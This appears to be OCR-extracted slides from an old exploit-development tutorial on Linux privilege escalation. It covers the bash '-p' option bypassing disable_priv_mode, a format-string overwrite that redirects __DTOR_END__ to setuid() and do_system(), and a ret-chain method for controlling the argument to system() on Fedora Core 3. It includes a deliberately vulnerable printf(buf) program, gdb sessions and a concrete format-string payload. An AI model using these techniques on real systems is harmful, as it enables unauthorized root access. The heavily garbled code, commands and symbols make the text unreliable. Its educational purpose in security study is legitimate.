



### **(5) Local exploit using d o\_system() function**

Privilege upgrading is blocked by disable\_priv\_mode() function of bash shell which is added on after Redhat 7.X. Therefore, do\_system() exploit has some problem with acquiring certain privilege on local system. Even though, the executor's euid is root, because of disable\_priv\_mode() function, the program will be running under executor's own privilege. However, by adding "-p" option, disable priv\_mode function will not be running just like old version of bash shell.

```
execve("/bin/s
h","sh
-c command",env);
* Part of source code of bash shell (b
ash-3.0/shell.c):
...if (runni
ng_setui
d
&& privileged_mode
=
= 0) // privileged_mo
d
e: will be 1 if -p option is u
s
ed.
   di
s
abl
e
_priv
_
mode (); // di
s
abl
e
_priv
_
mode
will be 
dis
a
bled with –p option
...void disable_priv_mode () // Function to change executor's uid to that of shell onwner
{
 setuid (current_user.uid); // set uid back
 setgid (current_user.gid); // set gid
bac
k
 current_user.euid = current_user.uid;                        // change euid into old user's uid
 current
_
user.egi
d
= curr
ent
_
user.gid; // change 
egi
d into old u
s
er's gid
}
```


#### **- setuid() + do\_system() overwrite for mat string exploit**

```
Vulnerable code:#include <stdio.h>int mai
n(int argc,char *argv[])
\{char buf[256];
     str
ncpy(buf,
argv[1],256-1);
     printf(b
uf);
}
                                       We need to make %ebp+8 NULL to call 
                                       Setuid(0) function.
```




### **- setuid() + do\_system() overwrite for mat string exploit**

Argument of setuid() function's address will be determined by %esp of last function. Overwriting address of setuid() to \_\_DTOR\_END\_, argument will be dummy space of 8bytes which is allocated by allocated by douglobal dtors aux() function. This buffer is not initialized and it has old values of last Execution.



Vulnerable code introduced last page has a vulnerability in main(). In this program, argument of setuid function has same memory address with main()'<sup>s</sup> %ebp -88 byte. If we can control this memory address, we can control argument value of setuid function.



### **- setuid() + do\_system() overwrite for mat string exploit**

Normally, when initialization process is going on, the space for argument of setuid is tend to be NULL. Therefore, it can be usable when we are to launch a local privilege elevation.

```
[root@localhost_tmp]# cat_printf.c<br>#include_<stdio.h>
int main(int argc, char \pmargy[])
        char buf [256];
        strncpy(buf, argv[1], 256-1);<br>printf(buf);
 root@localhost tmp]# gdb -q printf
 (gdb) br main
Breakpoint 1 at 0x80483a9
                            Right before termination of mai
n()\pmnain\pm 77at Oxou4b3ed
         printf "#xe4#x94#x04#x08#xe6#x94#x04#x08#xe8#x94#x04#x08#xea#x94#x04
₽x08₩xec₩x94₩x04₩x08₩xee₩x94₩x04₩x08<sup>-</sup>`%7432x%8₩$n%55764x%9₩$n%52268x%10₩$n%
13262x%11#$n%29061x%12#$n%38797x%13#$n
Starting program: /var/tmp/printf `printf <sup>-</sup>#xe4#x94#x04#x08#xe6#x94#x04#x08
#xe8#x94#x04#x08#xea#x94#x04#x08#xec#x94#x04#x08#xee#x94#x04#x08"`%7432x%8#$n%
55764x%9#$n%52268x%10#$n%13262x%11#$n%29061x%12#$n%38797x%13#$n
(no debugging symbols found)...(no debugging symbols found)...
Breakpoint 1, 0x080483a9 in main ()
(gdb) br setuid
Breakpoint 2 at 0xf6f41d26
(gdb) c
```


### **- setuid() + do\_system() overwrite for mat string exploit**

By doing some test attack as exploit payload, we could see that setuid function was called from inside of \_\_do\_global\_dtors\_aux() function.

```
Breakpoint 2, 0x080483ed in main ()
(gdb) x/x $ebp-88<br>Oxfee65530: 0:
                                 This will be address of $ebp+8 of setuid function 
                   0x00000000
(addb)Oxfee65534:
                   0x00000000
(gdb) cContinuing.
Breakpoint 3, 0xf6f41d26 in setuid () from /lib/tls/libc.so.6
(\text{adb}) where
    Oxf6f41d26 in setuid () from /lib/tls/libc.so.6
#0
    Ox0804835e in __do_global_dtors_aux ()
#2
    0x080484c6 in -fini
#3
    0x08048482 in -1ibc-csu_fini ()
#4
    Oxf6ee25d7 in exit () from /lib/tls/libc.so.6<br>Oxf6ecce3d in __libc_start_main () from /lib/tls/libc.so.6
#5
    Ox08048319 in _start ()
#6
(gdb) x/x sebb+8Oxfee65530:
                   0x00000000
                                 Bingo! As we expected!!(adb)
0xfee65534:
                   0 \times 00000000(gdb)
```


#### **- setuid() + do\_system() overwrite for mat string exploit**



(gdb) x 0x0804835e 0x804835e <\_\_do\_global\_dtors\_aux+30>: 0x0495d8a1 (gdb) disass 0x0804835e ...0x0804835c <\_\_do\_global\_dtors\_aux+28>: call \*%edx // interrupt (force to execute setuid) 0x0804835e <\_\_do\_global\_dtors\_aux+30>: mov 0x80495d8,%eax // \* point to return



**- setuid() + do\_system() overwrite for mat string exploit**





### **1) ret(pop %eip) remote attack under Fedora Core 3**

By perfor ming ret command, %eip will be popped and %esp will be increased by 4 bytes. Repeating this ret command will change %esp's address. With system function executed, %esp will be address of %ebp, and argument can be changed wherever the hacker wants.

### **- Basic principle to det ermine system functio n argument.**

Before calling main function, \_setjmp() function in \_\_libc\_start\_main() function will allocate some space. Thanks to this space, we can specify the argument of system function.

Declaration of \_setjmp() function in \_libc\_start\_main() :

0xf6eccdf0 < libc\_start\_main+160>: call 0xf6edf720 < setimp>



#### **- Basic principle to det ermine system functio n argument.**





#### **- Basic principle to det ermine system functio n argument.**

\$esp value on main()+0 line :



Value that saved in \_setjmp() %edx+8(0xfef16bf8) is 0xfef16bf0 which is 8bytes les s than the loc ation itself, and it will be preserved after execution of main(). Because we can move %esp by ret command, we can move %esp to 0xfef16bf4. If we run system function on that position, the value of %ebp register will be stored in 0xfef16bf0 by the prologue processes. System function will refer to %ebp+8 as a argument. This is same address with \_setjmp() %edx+8. This address points the previously saved %ebp register , so we can execute a desired command

[system() %ebp + 8] == [\_setjmp() %edx + 8] == [Manipulated %ebp register will be store]



#### **- Basic principle to det ermine system functio n argument.**

